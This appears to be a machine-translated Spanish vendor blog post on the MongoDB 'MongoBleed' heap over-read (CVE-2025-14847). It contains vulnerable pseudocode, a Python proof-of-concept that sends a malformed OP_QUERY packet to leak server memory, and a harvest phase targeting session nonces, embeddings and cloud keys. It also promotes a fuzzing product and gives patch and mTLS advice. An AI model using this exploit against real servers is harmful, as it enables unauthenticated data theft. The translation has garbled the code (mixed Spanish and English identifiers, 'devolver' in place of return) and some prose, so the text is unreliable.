

En la evolución arquitectónica de 2026, el Base de datos vectorial se ha convertido en el hipocampo del cerebro de la IA empresarial. Almacena el contexto, la historia y el conocimiento privado que alimenta los grandes modelos lingüísticos (LLM). Sin embargo, la divulgación de CVE-2025-14847-gritosamente doblados "MongoBleed" por la comunidad de seguridad ofensiva-revela que este hipocampo está sangrando.

No se trata de una inyección SQL ni de un error de configuración. Se trata de un fallo del protocolo binario dentro del propio motor de MongoDB (CVSS 9.1). La vulnerabilidad permite a atacantes no autenticados explotar un fallo de comprobación de límites en el analizador BSON, engañando al servidor para que devuelva trozos de memoria de proceso sin procesar.

Para el ingeniero de seguridad de IA más duro, la implicación es catastrófica: La memoria es la nueva violación de datos. Si un atacante puede leer el montón de su instancia de MongoDB, puede reconstruir sus Embeddings, robar Session Tokens, y exfiltrar el texto en bruto de su base de conocimiento RAG sin siquiera ejecutar una consulta. Este artículo realiza una disección forense de la falla del Protocolo Wire y esboza la estrategia de defensa para la infraestructura de IA de alto valor.

Tarjeta de información sobre vulnerabilidades

| Métrica | Inteligencia Detalle |

|---|---|

| Identificador CVE | CVE-2025-14847 ("MongoBleed") |

| Componente objetivo | Servidor MongoDB (Protocolo Wire / BSON Parser) |

| Versiones afectadas | MongoDB 7.0.x anterior a 7.0.12, 8.0.x anterior a 8.0.2 |

| Clase de vulnerabilidad | Lectura fuera de límites (CWE-125) |

| Puntuación CVSS v3.1 | 9,1 (Crítico) (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H) |

| Vector de ataque | Malformado OP_MSG o OP_QUERY Paquetes |

Profundización técnica: Protocolo "Ghost in the Wire

MongoDB se comunica mediante un protocolo binario ligero basado en TCP conocido como Protocolo de cableado. Los datos se serializan en BSON (JSON binario). La eficacia de este protocolo se basa en cabeceras de longitud explícita.

La causa raíz de CVE-2025-14847 radica en un error clásico de "Confiar pero no verificar" dentro del bucle de gestión de mensajes, concretamente en el procesamiento de OP_MSG (OpCode 2013) o el legado OP_QUERY (OpCode 2004) paquetes.

1. Anatomía de un paquete malformado

Un mensaje estándar de MongoDB consta de una cabecera (MsgHeader) seguido del cuerpo.

messageLength(int32): El tamaño total del mensaje.requestID(int32): Identificador.responseTo(int32): ID de solicitud a la que responde este mensaje.opCode(int32): Tipo de solicitud.

El defecto: En las versiones afectadas, el oyente de red lee el archivo messageLength del socket y asigna un buffer. Sin embargo, cuando se analizan los documentos BSON internos dentro del cuerpo, surge una discrepancia si el campo de longitud interna del documento BSON afirma ser más pequeño que el búfer, o si la variable messageLength afirma ser mayor que los datos reales enviados (en escenarios específicos de fragmentación).

2. Reconstrucción lógica forense (pseudocódigo C++)

La vulnerabilidad se manifiesta durante la construcción de una respuesta de error o una respuesta de estado.

C++

`// Lógica conceptual vulnerable en message_handling.cpp void dispatchMessage(Message& message) { const char* data = message.body(); int32_t claimed_len = message.header().dataLen();

// FATAL FLAW: El analizador sintáctico asume que el buffer contiene estrictamente

// los datos definidos por el objeto BSON válido.

// Si el objeto BSON está mal formado (por ejemplo, termina prematuramente),

// un memcpy posterior para la respuesta podría sobreleer.

BSONObj comando = BSONObj(datos); // Valida la estructura básica

if (command.isEmpty()) {

// ERROR PATH: Cuando se genera el log de errores o la respuesta,

// el motor intenta hacer eco del comando "malo".

// Lee 'claimed_len' bytes de 'data', ignorando que

// 'data' podría apuntar a un buffer menor que 'claimed_len'

// o leyendo efectivamente en el siguiente trozo de heap.

reply.append("bad_cmd", get_raw_bytes(data, claimed_len)); // LEAK

}

}`

Esto permite al atacante definir el tamaño de la ventana de lectura de memoria (hasta 64KB en algunos exploits) manipulando el parámetro messageLength con una carga útil mínima.

La cadena de la muerte: Desangrar la base de datos

A diferencia de un crash (DoS), aquí el objetivo es la extracción de datos. El ataque es silencioso; los registros pueden mostrar errores "Invalid BSON", pero los datos ya han salido del socket.

Fase 1: El apretón de manos

El atacante establece una conexión TCP sin procesar al puerto de MongoDB (por defecto 27017). No se requiere ningún handshake de autenticación (SASL/SCRAM) para alcanzar la lógica de análisis vulnerable, ya que el servidor debe analizar el paquete para determinar si es necesita autentificación.

Fase 2: La carga útil de sangrado

El atacante envía un paquete con una cabecera legítima pero un cuerpo BSON truncado.

Python PoC Lógica:

Python

`import socket import struct

def exploit_mongobleed(target_ip, port=27017): # 1. # MsgLen=1024 (Claimed), ReqID=1, ResTo=0, OpCode=2004 (OP_QUERY) # Reclamamos 1024 bytes, pero enviaremos muchos menos. header = struct.pack("<iiii", 1024, 1, 0, 2004)

# 2. La carga útil: BSON mínimo

# Lo suficiente para pasar la primera comprobación, pero incompleta

payload = b"\\x05\x00\x00\x00\x00\x00"

# 3. Enviar el disparador

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((ip_objetivo, puerto))

s.send(header + payload)

# 4. Recibir el sangrado

# El servidor responde con un objeto de error que contiene el

# "contexto" de la petición errónea, que ahora incluye la memoria heap adyacente.

datos = s.recv(4096)

devolver datos`

Fase 3: La cosecha

La carga útil de la respuesta contiene basura binaria seguida de datos estructurados. El atacante ejecuta análisis de cadenas o análisis de entropía en este volcado. En un entorno RAG de producción, este volcado de heap suele contener:

- Documentos BSON descifrados: Resultados de consultas recientes almacenados en memoria.

- Flotadores vectoriales: Secuencias de números en coma flotante que representan las incrustaciones de documentos privados.

- Nonces de autenticación: Datos de sal y desafío para las sesiones de otros usuarios.

Análisis de impacto: Por qué los sistemas RAG son especialmente vulnerables

En las aplicaciones web tradicionales, una fuga de memoria puede dejar al descubierto el hash de una contraseña. En las aplicaciones de IA, el contexto de memoria es mucho más rico.

- Contexto Ventana Fugas: Los sistemas RAG cargan constantemente grandes fragmentos de texto (ventanas contextuales) en la memoria para generar incrustaciones o alimentar el LLM. MongoBleed permite a los atacantes muestrear este flujo, escuchando efectivamente el "proceso de pensamiento" de la IA.

- Riesgos de inversión vectorial: Aunque es difícil revertir una incrustación para obtener el texto exacto, la filtración de los vectores en bruto permite a los atacantes entrenar un "modelo en la sombra" que se aproxima a la base de conocimientos patentada.

- Claves de infraestructura: Los procesos de MongoDB a menudo contienen claves del proveedor de la nube (AWS_ACCESS_KEY_ID) o claves KMS en variables de entorno asignadas al espacio de direcciones del proceso. Una sobrelectura de heap puede alcanzar estos bloques de entorno.



Defensa basada en IA: La ventaja de la negligencia

Detectar CVE-2025-14847 es una pesadilla para los escáneres de vulnerabilidades estándar. Operan en la capa HTTP/Aplicación e interpretan los errores de protocolo binario como "Servicio no disponible" en lugar de "Vulnerabilidad confirmada".

Aquí es donde Penligent.ai redefine la seguridad de las infraestructuras. Penligent utiliza Fuzzing de inteligencia artificial basado en protocolos:

1. Comprensión del protocolo binario

Los agentes de Penligent no se limitan a protocolos de texto. Analizan y construyen estructuras BSON de forma nativa. La IA genera miles de paquetes de protocolo de cable válidos pero malformados, centrándose específicamente en las condiciones límite del messageLength campo.

2. Detección heurística de fugas

En lugar de buscar un banner de versión (que puede falsificarse), Penligent analiza la respuesta binaria.

- Análisis de entropía: Detecta bloques de alta entropía que se parecen más a los volcados de memoria que a los mensajes de error BSON estructurados.

- Coincidencia de patrones: Analiza la respuesta en busca de patrones sensibles (por ejemplo,

sk-para claves API, estructuras JSON de otras sesiones) que nunca deberían aparecer en una respuesta de error.

3. Validación no destructiva

Penligent verifica la vulnerabilidad detectando el efecto "Bleed" sin bloquear el servicio de base de datos. Proporciona un veredicto definitivo de "Vulnerable" basado en la presencia de artefactos de memoria filtrada, eliminando falsos positivos asociados a tiempos de espera genéricos.

Manual de reparación y refuerzo

Si está ejecutando MongoDB autoalojado para sus cargas de trabajo de IA, es obligatorio actuar de inmediato.

1. Actualización (el único remedio)

Actualizar a MongoDB 7.0.12 o 8.0.2 inmediatamente. El parche introduce una comprobación estricta de los límites en el método Mensaje y la lógica de validación BSON.

2. Aplicar TLS mutuo (mTLS)

La mitigación más eficaz para los exploits a nivel de protocolo es impedir que la conexión llegue nunca al analizador.

- Configuración: Configure

net.tls.mode: requerirTLSynet.tls.CAFile. - Efecto: El atacante no puede enviar el paquete malformado Wire Protocol porque no puede completar el handshake TLS sin un certificado de cliente válido firmado por su CA interna.

3. Segmentación de la red

Aísle su base de datos de vectores. Nunca debería ser accesible desde la Internet pública o incluso desde la red general de empleados. Sólo las IPs específicas de los Servidores de Aplicación RAG (Orquestadores) deben tener acceso a través de listas de permisos.

Conclusión

CVE-2025-14847 (MongoBleed) es un duro recordatorio de que la "capa de datos" es la parte más vulnerable de la revolución de la IA. Mientras construimos barandillas para los LLM, no debemos olvidar cerrar las puertas de la biblioteca.

Para el ingeniero de seguridad de élite, la lección está clara: La seguridad de los protocolos es la seguridad de los datos. Confiar en los perímetros de la red es insuficiente; debemos validar la integridad de los intercambios binarios que transportan nuestros conocimientos más valiosos. Aprovecha el fuzzing basado en IA para encontrar estas fugas antes de que se conviertan en una inundación.